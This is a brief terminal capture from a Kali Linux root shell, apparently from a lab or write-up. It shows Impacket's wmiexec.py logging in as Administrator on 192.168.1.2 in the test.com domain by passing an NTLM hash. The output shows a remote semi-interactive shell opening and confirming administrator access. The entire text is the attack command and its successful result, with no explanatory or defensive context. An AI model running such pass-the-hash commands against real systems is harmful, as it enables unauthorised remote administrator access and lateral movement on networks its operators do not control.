 ┌──(root㉿kali)-[/home/impacket/examples]
└─# python3 wmiexec.py -hashes 00000000000000000000000000000000:3766c17d09689c438a072a33270cb6f5 t
est.com/Administrator@192.168.1.2
Impacket v0.10.1.dev1+20221214.172823.8799a1a2 - Copyright 2022 Fortra
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
test\administrator
C:\>